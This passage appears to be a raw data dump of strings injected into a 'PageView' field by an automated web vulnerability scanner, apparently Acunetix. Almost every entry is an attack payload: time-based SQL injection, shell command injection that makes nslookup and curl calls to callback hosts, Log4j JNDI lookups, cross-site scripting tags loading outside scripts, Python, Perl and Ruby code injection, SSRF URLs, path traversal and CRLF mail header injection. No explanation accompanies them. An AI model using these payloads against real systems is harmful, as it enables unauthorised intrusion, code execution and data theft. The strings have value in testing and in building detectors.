href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: 